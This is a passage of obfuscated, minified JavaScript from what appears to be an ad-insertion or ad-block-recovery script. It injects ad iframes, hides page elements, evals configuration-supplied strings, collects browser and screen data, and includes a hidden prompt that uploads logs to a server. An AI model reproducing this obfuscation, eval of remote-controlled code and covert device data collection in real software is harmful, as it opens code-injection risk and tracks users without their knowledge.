t=window[n(2461)](i)[n(799)];if(n(1761)===t||n(772)===t)return!1;i=i[n(2319)]}return!0}(t[r(2066)](),i[r(2077)]))),s=o[r(1567)],a=o[r(902)]((t=>t[r(2066)]()[r(2068)]()))[r(902)]((t=>t[r(1727)]*t[r(2918)]))[r(2008)](((t,e)=>t+e),0),l=o[r(902)]((t=>t[r(2066)]()[r(2068)]()[r(2918)]))[r(1409)]("|");O(t,r(3358),new Map([[r(2575),[s[r(2889)](),a[r(2889)](),l][r(1409)](",")],[r(1402),[window[r(1482)][r(2889)](),window[r(3039)][r(2889)](),document[r(975)][r(1187)][r(2889)](),document[r(975)][r(796)][r(2889)]()][r(1409)](",")],[r(1404),[i[r(1186)],i[r(1727)][r(2889)](),i[r(2918)][r(2889)](),i[r(2854)][r(2889)]()][r(1409)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});class i{static[r(2398)](){const t=r;try{if(null!=window[t(1503)][t(711)]&&t(2398)===window[t(1503)][t(711)][t(2398)][t(481)])return!0}catch(t){}return!1}static[r(590)](){const t=r;try{if(i[t(2398)]())return!1;const e=navigator[t(1646)][t(1845)](),n=[t(2946)];return![t(1178),t(1841),t(1300),t(547),t(3377),t(3124),t(3058),t(3341),t(3001),t(707),t(2378),t(3386),t(3427)][t(1040)]((n=>e[t(2413)](n)))&&n[t(1040)]((n=>e[t(2413)](n)))}catch(t){}return!1}static[r(2302)](){const t=r;try{if(i[t(2398)]())return!1;const e=navigator[t(1646)][t(1845)]();if(e[t(2413)](t(2574))||e[t(2413)](t(3010)))return!0;const n=[t(3001)];return![t(1178),t(1841),t(1300),t(547),t(3377),t(3124),t(3058),t(3341),t(707),t(2378),t(3386),t(3427)][t(1040)]((n=>e[t(2413)](n)))&&n[t(1040)]((n=>e[t(2413)](n)))}catch(t){}return!1}static[r(2281)](){const t=r;try{const e=navigator[t(1646)][t(1845)]();return e[t(2413)](t(907))&&e[t(2413)](t(1015))}catch(t){}return!1}static[r(2003)](){const t=r;try{return navigator[t(1646)][t(1845)]()[t(2413)](t(541))}catch(t){}return!1}static[r(3283)](){const t=r;return navigator[t(1646)][t(1845)]()[t(2413)](t(2065))}}},5466:(w,k,D)=>{"use strict";D.d(k,{A7:()=>f,Vl:()=>v,Wf:()=>c,Y1:()=>M,t_:()=>G,td:()=>R});var q=D(5281),s=D(3189),B=D(9324),A=D(7549),X=D(2691);function m(t){const e=a1P;return(0,q.md)(e(1735)+t)}function R(t,e){const n=a1P;var r;const i=(null!==(r=t[n(3273)])&&void 0!==r?r:[])[n(1773)]((t=>{var e;return null===(e=t[n(2191)])||void 0===e||e}))[n(1773)]((t=>!(t[n(2674)]&&!e)));for(const t of i)if(n(1186)in t){const e=document[n(1557)](t[n(1186)]);e&&(e[n(1700)]=t[n(2787)])}else if(n(3365)in t){const e=document[n(2080)](t[n(3365)],document,null,XPathResult[n(3468)],null)[n(1362)];e instanceof HTMLElement&&(e[n(1700)]=t[n(2787)])}}function f(N,L){const Mq=a1P;var F;const S=(null!==(F=N[Mq(1543)])&&void 0!==F?F:[])[Mq(1773)]((t=>{var e;return null===(e=t[Mq(2191)])||void 0===e||e}))[Mq(1773)]((t=>!(t[Mq(2674)]&&!L)));S[Mq(1125)]((t=>(0,B.QI)(t[Mq(799)])[Mq(902)]((e=>({placeholder:t,selected:e})))))[Mq(1773)]((t=>{const e=Mq;let{placeholder:n}=t;return!document[e(1974)](m(n.id))}))[Mq(1177)]((z=>{const MA=Mq;var W,x,Y;let{placeholder:U,selected:I}=z;const u=document[MA(2368)](null!==(W=U[MA(2808)])&&void 0!==W?W:MA(2385));u.id=m(U.id),u[MA(3066)]=U[MA(2787)],null===(x=U[MA(3200)])||void 0===x||x[MA(1177)]((t=>{const e=MA;u[e(560)](t[e(2203)],t[e(2381)])})),(0,X.bb)(u),(0,s.Ih)(null!==(Y=U[MA(3055)])&&void 0!==Y?Y:[]),(0,s.xh)(u,I,U[MA(799)][MA(1090)]),u[MA(2843)](MA(612))[MA(1177)]((g=>eval(g[MA(1478)])))})),S[Mq(1773)]((t=>{const e=Mq;var n;return!(null!==(n=t[e(799)][e(2736)])&&void 0!==n?n:[])[e(1204)]((t=>(0,B.Gn)(t[e(2523)],t[e(2381)])))}))[Mq(1177)]((t=>{const e=Mq;var n;return null===(n=document[e(1974)](m(t.id)))||void 0===n?void 0:n[e(1150)]()}))}function M(t,e){const n=a1P,r=new Set,i=t[n(1773)]((t=>{const r=n;var i;return!B.sR[r(2413)](e,t[r(799)])||(null!==(i=t[r(799)][r(1674)][r(799)][r(2736)])&&void 0!==i?i:[])[r(1040)]((t=>!(0,B.Gn)(t[r(2523)],t[r(2381)])))}));for(const t of i)r[n(2514)](t[n(1839)]()),t[n(1150)]();return[t=t[n(1773)]((t=>!i[n(2413)](t))),r]}function G(t,e){const n=a1P;t[n(1773)]((t=>!t[n(3235)]()||t[n(2948)]()||t[n(2317)]()))[n(1177)]((t=>t[n(2138)](e)))}function v(t){const e=a1P;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(902)]((t=>t[e(799)])),d=r[e(1773)]((t=>!B.sR[e(2413)](u,t)))[e(902)]((t=>new s.Ay(i,t,o,a,l)));return d[e(1177)]((t=>t[e(1783)](c))),d}function c(t,e){const n=a1P;return t[n(1773)]((t=>t[n(2948)]()||t[n(2317)]()))[n(1177)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(514)](t[r(1140)]()),A.A[r(3184)](r(2813)[r(591)](t.id(),r(2934)),t[r(1140)]())})),Object[n(2530)](e)[n(1773)]((t=>e[t][n(1567)]>3))[n(1567)]>0}},9324:(w,k,D)=>{"use strict";const MF=a1P;D.d(k,{Gn:()=>c,QI:()=>M,YS:()=>f,sR:()=>R});var q=D(7194),s=D(5180),B=D(9754),A=D(9141),X=D(5408),m=D(3268);class R{constructor(t,e){const n=a1P;this[n(1674)]=t,this[n(1617)]=e}static[MF(2413)](t,e){const n=MF;return t[n(902)]((t=>t[n(1617)]))[n(2413)](e[n(1617)])}}const f=function(t,e){const n=MF;let r=arguments[n(1567)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1773)]((t=>!1!==t[n(2191)]))[n(1773)]((t=>!(t[n(2674)]&&!e)))[n(1773)]((t=>{const e=n;var i;return!(null===(i=t[e(2770)])||void 0===i||!i[e(1040)]((t=>!(0,s.kZ)(t))))||!(r&&t[e(3230)])}))[n(902)]((t=>G(t)))[n(1125)]((t=>M(t[n(799)])[n(902)]((e=>new R(t,e)))))},M=N=>{const Mx=MF;var L;if(!(null!==(L=N[Mx(2736)])&&void 0!==L?L:[])[Mx(1204)]((t=>c(t[Mx(2523)],t[Mx(2381)]))))return[];const F=(t,e,n)=>!N[Mx(3400)]||0===N[Mx(3400)][Mx(1567)]||N[Mx(3400)][Mx(2413)](e)||N[Mx(3400)][Mx(2413)](-n[Mx(1567)]+e),S=t=>v(t,N[Mx(1090)]),z=x=>{const MY=Mx;if(!N[MY(706)])return!0;try{return window[MY(2422)]=x,eval(N[MY(706)])}catch(t){return!1}},W=(t,e,n)=>[F,S,z][Mx(1204)]((r=>r(t,e,n)));if(N[Mx(1186)])return Array[Mx(2894)](B.A[Mx(2343)](window)[Mx(2255)][Mx(2137)](document,N[Mx(1186)]))[Mx(1773)](W);if(N[Mx(3365)]){const t=document[Mx(2080)](N[Mx(3365)],document,null,XPathResult[Mx(2983)],null),e=[];let n;for(;n=t[Mx(2222)]();)e[Mx(514)](n);return e[Mx(1773)](W)}if(N[Mx(917)])try{const I=eval(N[Mx(917)]);if(!I)return[];const u=I instanceof Node?[I]:Array[Mx(2894)](I)[Mx(1773)]((t=>t instanceof Node));return u[Mx(1773)](W)}catch(t){return A.A[Mx(3184)]&&console[Mx(1140)](t),[]}return[]},G=N=>{const MI=MF,L=t=>{const e=a1P;if(!t[e(2659)])return t;const n=window[e(3327)];if(!n)return t;const r=t[e(2659)][e(1461)]((t=>(!t[e(1253)]||t[e(1253)]<=n[e(1727)])&&(!t[e(2017)]||t[e(2017)]>=n[e(1727)])));return r&&(t[e(1727)]=r[e(1727)],t[e(693)]=r[e(693)],t[e(2918)]=r[e(2918)],t[e(3046)]=r[e(3046)]),t},F=(S,z)=>{if(!z)return S;try{return Number(eval(z))}catch(t){return S}};return N=L(N),N[MI(1727)]=F(N[MI(1727)],N[MI(693)]),N[MI(2918)]=F(N[MI(2918)],N[MI(3046)]),N},v=(t,e)=>{const n=MF,r=e[n(2192)]("-")[0],i=parseInt(e[n(2192)]("-")[1]);switch(r){case n(3078):case n(2782):return!q.A[n(1440)](t)&&!q.A[n(1406)](t);case n(2135):case n(2672):return!q.A[n(1406)](t);case n(1480):case n(1631):{let r=t[n(2319)];if(!r)return!1;if(e[n(2192)]("-")[n(1567)]<3)return!q.A[n(1406)](r);for(let t=0;t<i&&r[n(2319)];t++)r=r[n(2319)];return!q.A[n(1406)](r)}default:throw new Error(n(3208)[n(591)](e,n(1809)))}},c=(N,L)=>{const Mg=MF;if(!window[Mg(3327)])return!1;switch(N){case Mg(464):return window[Mg(3327)][Mg(1727)]>parseInt(L);case Mg(1738):return window[Mg(3327)][Mg(1727)]>=parseInt(L);case Mg(3121):return window[Mg(3327)][Mg(1727)]<parseInt(L);case Mg(458):return window[Mg(3327)][Mg(1727)]<=parseInt(L);case Mg(727):return window[Mg(3327)][Mg(2918)]>=parseInt(L);case Mg(2049):return window[Mg(3327)][Mg(2918)]<=parseInt(L);case Mg(1585):return window[Mg(1007)][Mg(710)]===L;case Mg(1594):return window[Mg(1007)][Mg(710)]!==L;case Mg(1014):return window[Mg(1007)][Mg(1418)]===L;case Mg(3079):return window[Mg(1007)][Mg(1418)]!==L;case Mg(667):{const t=new RegExp(L);return t[Mg(781)](window[Mg(1007)][Mg(1418)])}case Mg(1294):{const t=new RegExp(L);return!t[Mg(781)](window[Mg(1007)][Mg(1418)])}case Mg(2231):{const t=document[Mg(1557)](L);return!!t}case Mg(3195):{const t=document[Mg(1557)](L);return!t}case Mg(3204):{const t=document[Mg(1557)](L);return!!t&&!q.A[Mg(1440)](t)&&!q.A[Mg(2699)](t)}case Mg(1399):{const t=document[Mg(1557)](L);return!t||q.A[Mg(1440)](t)||q.A[Mg(2699)](t)}case Mg(1749):var F;return!(null!==(F=window[X.T])&&void 0!==F&&F[Mg(2413)]((0,m.t)(L)));case Mg(965):try{return eval(L)}catch(t){return A.A[Mg(3184)]&&console[Mg(1140)](t),!1}default:throw new Error(Mg(1653)[Mg(591)](N,Mg(3302))[Mg(591)](L))}}},3189:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1P(1619)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1P;this[s(3032)]=t,this[s(799)]=e,this[s(1674)]=n,this[s(3305)]=r,this[s(1782)]=o,(0,i.A)(this,s(1254),void 0),(0,i.A)(this,s(2022),void 0),(0,i.A)(this,s(2425),void 0),(0,i.A)(this,"id",(()=>this[s(799)][s(1674)].id)),(0,i.A)(this,s(1727),(()=>this[s(799)][s(1674)][s(1727)])),(0,i.A)(this,s(2918),(()=>this[s(799)][s(1674)][s(2918)])),(0,i.A)(this,s(1839),(()=>this[s(1254)].id)),(0,i.A)(this,s(1783),(t=>this[s(601)](t))),(0,i.A)(this,s(2138),(t=>{const e=s;d.A[e(3184)](e(2893),this.id()),this[e(1150)](),this[e(1783)](t)})),(0,i.A)(this,s(1150),(()=>{const t=s;var e;return null===(e=this[t(1254)])||void 0===e?void 0:e[t(1150)]()})),(0,i.A)(this,s(2664),(()=>{const t=s;var e;return t(624)===(null===(e=this[t(2425)])||void 0===e?void 0:e[t(1228)](t(2832)))})),(0,i.A)(this,s(2948),(()=>{const t=s;var e;return t(3071)===(null===(e=this[t(2425)])||void 0===e?void 0:e[t(1228)](t(2832)))})),(0,i.A)(this,s(2317),(()=>this[s(1601)]()||A([this[s(1254)],this[s(2022)],this[s(2425)]])[0])),(0,i.A)(this,s(1601),(()=>[this[s(1254)],this[s(2022)],this[s(2425)]][s(1040)]((t=>!document[s(2534)](t))))),(0,i.A)(this,s(3235),(()=>k(this[s(1254)],this[s(799)][s(1617)],this[s(799)][s(1674)][s(799)][s(1090)]))),(0,i.A)(this,s(2066),(()=>this[s(2022)])),(0,i.A)(this,s(1140),(()=>this[s(1601)]()?s(2835):this[s(2948)]()?s(2407):A([this[s(1254)],this[s(2022)],this[s(2425)]])[1]))}[r(3020)](){const t=r;f(h.A[t(2343)]()[t(2943)][t(2343)][t(2137)](this[t(2425)]),t(436),t(3020))}[r(2470)](t,e){const n=r;f(h.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(2425)]),n(436),n(2470),{key:t,value:e})}[r(601)](t){const e=r;var n,i,s,c,u;d.A[e(3184)](e(3088),this.id(),this[e(799)][e(1674)]),(0,l.n5)(this[e(3032)],this.id()),y([...null!==(n=this[e(1674)][e(3055)])&&void 0!==n?n:[],...null!==(i=this[e(799)][e(1674)][e(3055)])&&void 0!==i?i:[]]),[this[e(1254)],this[e(2022)],this[e(2425)]]=v(this.id(),null!==(s=this[e(799)][e(1674)][e(703)])&&void 0!==s&&s,t,this[e(1727)](),this[e(2918)](),null!==(c=this[e(799)][e(1674)][e(3200)])&&void 0!==c?c:[],this[e(1782)],this[e(799)][e(1674)][e(2146)],null!==(u=this[e(1674)][e(2283)])&&void 0!==u&&u),x(this[e(1254)],this[e(799)][e(1617)],this[e(799)][e(1674)][e(799)][e(1090)]);const m=this[e(1674)][e(1565)]?e(1151)[e(591)](this[e(1674)][e(1565)],e(2243)):"",f=h.A[e(2343)]()[e(2943)][e(2343)][e(2137)](this[e(2425)]),p=()=>{const t=e;[t(1259),t(1794),t(2326),t(3418),t(2089),t(2035)][t(1177)]((e=>{const n=t,r=f[n(1745)][n(2920)](f[n(1333)][n(3322)],e);r&&(r[n(2408)]=!1,r[n(1886)]=!1,f[n(1745)][n(2230)](f[n(1333)][n(3322)],e,r))}));const n=(()=>this[t(1674)][t(2283)]?window[t(2406)](t(3384))[t(953)]?t(1410):window[t(2406)](t(1121))[t(953)]?t(927):void 0:"")(),r=n?t(2601)[t(591)](n,'">'):"";f[t(2129)][t(3014)](),f[t(2129)][t(2855)](t(1361)[t(591)](window[t(1339)]?t(3479)[t(591)](window[t(1339)],'"'):"",t(615))[t(591)](b.K,t(1046))[t(591)](r,t(1401))[t(591)]((0,a.Wq)({protectUrlContext:this[t(3032)],url:o.A[t(641)]+t(1682),kind:a.MN[t(1042)],key:null,endpoint:o.A[t(641)]}),t(2353))[t(591)]((0,g.x)().id,t(1195))[t(591)](m,t(2623))),f[t(2129)][t(3182)]()};if(M){f[e(1649)]=1,f[e(2129)][e(3014)](),f[e(2129)][e(2855)](e(2913)[e(591)](b.K,e(3351))),f[e(2129)][e(3182)](),this[e(2425)][e(611)]=e(2913)[e(591)](b.K,e(3351));const t=setInterval((()=>{f[e(1649)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1567)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1567)]>8?arguments[8]:void 0;const b={};n[h(1177)](((t,e)=>{b[e]=t}));const w=document[h(2368)](h(1672));u[h(1177)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(560)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1086)]());if(w[h(560)]("id",v),w[h(415)][h(2514)]((0,s.md)(c.A[h(1086)]())),(0,m.bb)(w),f){const t=document[h(2368)](h(2385));t[h(3066)]=f,w[h(1582)](t)}const y=document[h(2368)](h(2185));y[h(501)]="#"[h(591)](v,h(2922))[h(591)](v,h(2264)),w[h(1582)](y);const x=document[h(2368)](h(2385));x[h(560)](h(2185),h(3044)),w[h(1582)](x);const k=document[h(2368)](h(1611));var A;if(k[h(481)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(641)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1943)](A))),k[h(1546)]="",(0,m.Hz)(k),k[h(560)](h(1727),h(3096)+i[h(2889)]()),k[h(560)](h(2918),h(3096)+a[h(2889)]()),k[h(560)](h(2156),"0"),k[h(560)](h(448),"0"),k[h(560)](h(1912),"0"),k[h(560)](h(3193),"no"),k[h(560)](h(2185),h(2503)),x[h(1582)](k),(window[h(1007)][h(3460)]+window[h(1007)][h(538)])[h(2413)](h(3074))||h(2612)===p.A[h(2343)](h(3074),!1)){const e=document[h(2368)](h(2385)),r=e[h(3220)]({mode:h(1512)});e[h(2185)][h(2655)](h(799),h(1623)),e[h(2185)][h(2655)](h(620),"0"),e[h(2185)][h(2655)](h(3458),"0"),e[h(2185)][h(2655)](h(1727),h(461)),e[h(2185)][h(2655)](h(2918),h(461)),e[h(2185)][h(2655)](h(1260),h(1168)),e[h(2185)][h(2655)](h(506),h(2798)),e[h(2185)][h(2655)](h(3027),h(3057)),e[h(2185)][h(2655)](h(3117),h(2434)),e[h(2185)][h(2655)](h(750),h(2434)),e[h(2185)][h(2655)](h(2109),h(1836));const s=""[h(591)](o.A[h(641)],h(1315))[h(591)](window[h(1007)][h(1454)],h(1662))[h(591)](t);r[h(3066)]=h(2875)[h(591)](t,h(3031))[h(591)](i,"x")[h(591)](a,h(2423))[h(591)](n[h(1885)]>0?h(2741)[h(591)](JSON[h(1943)](b,null,2),h(2389)):"",h(446))[h(591)](s,h(585)),x[h(1582)](e)}return[w,x,k]},y=t=>t[r(1177)]((t=>{const e=r;document[e(2843)](t[e(1186)])[e(1177)]((n=>{const r=e;if(void 0!==t[r(804)]&&t[r(804)]>0)for(let e=0;e<t[r(804)]&&n[r(2319)];++e)n=n[r(2319)];t[r(1150)]?n[r(1150)]():n[r(2185)][r(2655)](r(3027),r(3037),r(1676))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2319)])throw new Error(i(3461));const o=n[i(2192)]("-")[0],s=parseInt(n[i(2192)]("-")[1]);switch(o){case i(3078):e[i(451)][i(1567)]<=s?e[i(1582)](t):e[i(3318)](t,e[i(451)][s]);break;case i(2782):0===e[i(451)][i(1567)]||0===s?e[i(1582)](t):e[i(451)][i(1567)]<=s?e[i(3318)](t,e[i(2644)]):e[i(3318)](t,e[i(451)][e[i(451)][i(1567)]-s]);break;case i(2135):{let n=e;for(let t=0;t<s&&n[i(1332)];t++)n=n[i(1332)];u.A[i(2915)](t,n);break}case i(2672):{let n=e;for(let t=0;t<s&&n[i(1979)];t++)n=n[i(1979)];e[i(2319)][i(3318)](t,n);break}case i(1480):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s&&o[i(1696)];t++)o=o[i(1696)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t&&o[i(1696)];e++)o=o[i(1696)]}u.A[i(2915)](t,o);break}case i(1631):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s&&o[i(1511)];t++)o=o[i(1511)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t&&o[i(1511)];e++)o=o[i(1511)]}r[i(2319)][i(3318)](t,o);break}default:throw new Error(i(3208)[i(591)](n,i(1809)))}},k=(t,e,n)=>{const i=r;if(!document[i(2534)](t))return!1;const o=n[i(2192)]("-")[0],s=parseInt(n[i(2192)]("-")[1]);switch(o){case i(3078):return e[i(451)][i(1567)]<=s?e[i(3162)]===t:e[i(451)][s]===t;case i(2782):return 0===s?e[i(3162)]===t:e[i(451)][i(1567)]<=s?e[i(2644)]===t:e[i(451)][e[i(451)][i(1567)]-s-1]===t;case i(2135):{let n=e;for(let t=0;t<s+1&&n[i(1332)];t++)n=n[i(1332)];return n===t}case i(2672):{let n=e;for(let t=0;t<s+1&&n[i(1979)];t++)n=n[i(1979)];return n===t}case i(1480):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s+1&&o[i(1696)];t++)o=o[i(1696)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t+1&&o[i(1696)];e++)o=o[i(1696)]}return o===t}case i(1631):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s+1&&o[i(1511)];t++)o=o[i(1511)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t+1&&o[i(1511)];e++)o=o[i(1511)]}return o===t}default:throw new Error(i(3208)[i(591)](n,i(1809)))}},A=t=>t[r(1773)]((t=>r(2185)!==t[r(2808)][r(1845)]()))[r(902)]((t=>(t=>{const e=r;if(!document[e(2534)](t))return[!1,""];const n=window[e(2461)](t);return e(3037)===n[e(3027)]?[!0,e(1226)]:e(3320)!==n[e(3297)]?[!0,e(3061)[e(591)](n[e(3297)])]:e(3037)===n[e(1773)]||e(3131)!=typeof n[e(1773)]||n[e(1773)][e(2413)](e(3114))?parseFloat(n[e(2796)])<.2?[!0,e(1739)[e(591)](n[e(2796)])]:[!1,""]:[!0,e(1693)[e(591)](n[e(1773)])]})(t)))[r(1461)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(3194)][r(1040)]((t=>location[r(1454)][r(2387)](t)))},7549:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(715);var g=function(t){const e=r;return t[t[e(1645)]=0]=e(1645),t[t[e(536)]=1]=e(536),t[t[e(3254)]=2]=e(3254),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3254)],s=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1567)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3032)]=t,this[e(1882)]=i,this[e(418)]=s,this[e(3410)]=a,(0,o.A)(this,e(1677),(function(t){const r=e;for(var i=arguments[r(1567)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3380)](),inventoryId:n[r(418)],args:o}})),(0,o.A)(this,e(2362),(()=>{const t=e;window[t(582)](t(2092),(e=>{const n=t;if(e[n(1607)]&&e[n(1607)][n(2203)]===p){if(this[n(1882)]===g[n(536)])return w({inventoryId:this[n(418)],...e[n(1607)]});if(this[n(1882)]===g[n(1645)]&&e[n(1607)][n(418)]){if(n(3184)===e[n(1607)][n(2903)])return b[n(3184)]("["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)]);if(n(709)===e[n(1607)][n(2903)])return b[n(709)]("["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)]);if(n(1140)===e[n(1607)][n(2903)])return b[n(1140)](e[n(1607)][n(1140)],"["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)])}}}))})),(0,o.A)(this,e(3443),(()=>{const t=e,n=async()=>{const t=a1P;if(t(3444)!==window[t(1007)][t(538)]&&t(1001)!==window[t(1007)][t(538)])return;window[t(1007)][t(538)]="";const e=prompt(t(2455));if(t(1723)===e)return this[t(3410)][t(1177)]((e=>console[t(2103)](...e[t(2731)])));if(t(1001)!==e)return;const n=prompt(t(2216)),r=prompt(t(2092)),i=await b[t(622)](t(413),null!=n?n:t(979),null!=r?r:t(979));alert(t(841)),window[t(3014)](t(2013)[t(591)](i))};window[t(582)](t(2931),n),window[t(2668)](n,3e3)})),i===g[e(1645)]&&this[e(3443)](),i!==g[e(1645)]&&i!==g[e(536)]||this[e(2362)]()}static[r(3184)](){const t=r;this[t(3086)]();for(var e=arguments[t(1567)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1613)][t(1677)](t(3184),...n);if(this[t(1613)][t(1882)]!==g[t(1645)])return w(o);this[t(1613)][t(3410)][t(514)](o),(l.A[t(3184)]||t(2612)===u.A[t(2343)](t(684),!1))&&console[t(2103)](...n)}static[r(709)](){const t=r;this[t(3086)]();for(var e=arguments[t(1567)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1613)][t(1677)](t(709),...n);if(this[t(1613)][t(1882)]!==g[t(1645)])return w(o);this[t(1613)][t(3410)][t(514)](o),(l.A[t(3184)]||t(2612)===u.A[t(2343)](t(684),!1))&&console[t(709)](...n)}static[r(1140)](t){const e=r;this[e(3086)]();for(var n=arguments[e(1567)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1613)][e(1677)](e(1140),[t,...i]);if(s[e(1140)]=t,this[e(1613)][e(1882)]!==g[e(1645)])return w(s);this[e(1613)][e(3410)][e(514)](s),(l.A[e(3184)]||e(2612)===u.A[e(2343)](e(684),!1))&&console[e(1140)](t,...i)}static[r(3255)](t,e){const n=r;return this[n(3086)](),b[n(3184)](n(3255),t,e),b[n(3184)](n(3004),function(){const t=n;try{const e=performance[t(1189)](t(1997));if(0===e[t(1567)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1177)]((e=>{const c=t;n++,r+=e[c(2723)],(0===a||a>e[c(2723)])&&(a=e[c(2723)]),u<e[c(2723)]&&(u=e[c(2723)]),e[c(481)][c(2437)](l.A[c(641)])&&(0,s.EW)(e[c(481)])&&(0,s.sH)(e[c(481)])[c(3303)][c(2437)](l.A[c(641)])&&(i++,o+=e[c(2723)],(0===d||d>e[c(2723)])&&(d=e[c(2723)]),m<e[c(2723)]&&(m=e[c(2723)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(622)](t,e,e)}static async[r(622)](t,e,n){const i=r;this[i(3086)]();const o=this[i(1613)][i(3410)][i(902)]((t=>({...t,timestamp:Math[i(1651)](t[i(3171)]/1e3)}))),u=c.A[i(577)](JSON[i(1943)](o)),p=await(0,m.C8)(this[i(1613)][i(3032)],l.A[i(641)])?(0,m.XV)(l.A[i(641)],0):l.A[i(641)],g=new URL(""[i(591)](p,i(3125)));return g[i(3217)][i(954)](i(1715),l.A[i(1715)]),g[i(3217)][i(954)](i(2154),t),g[i(3217)][i(954)](i(981),e),g[i(3217)][i(954)](i(2092),n),g[i(3217)][i(954)](i(2148),location[i(1418)]),g[i(3217)][i(954)](i(1296),(0,d.z3)()[i(2889)]()),g[i(3217)][i(954)](i(2316),(await(0,h.H4)())[i(2889)]()),g[i(3217)][i(954)](i(867),f.A[i(685)](16,16)),(await a.G[i(2742)](i(3407),(0,s.Wq)({protectUrlContext:this[i(1613)][i(3032)],url:g,endpoint:p}),u))[i(975)]}}i=b,(0,o.A)(b,r(1613),void 0),(0,o.A)(b,r(1100),(t=>i[r(1613)]=new i(t,g[r(1645)]))),(0,o.A)(b,r(2907),((t,e)=>i[r(1613)]=new i(t,g[r(536)],e))),(0,o.A)(b,r(3086),(()=>{const t=r;i[t(1613)]||(i[t(1613)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(620)][e(2656)];){n=n[e(889)][e(2656)];try{t[e(2203)]=p,n[e(1619)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{K:()=>i});const i=r(777)[r(591)](r(2346),r(631))},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a1P;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33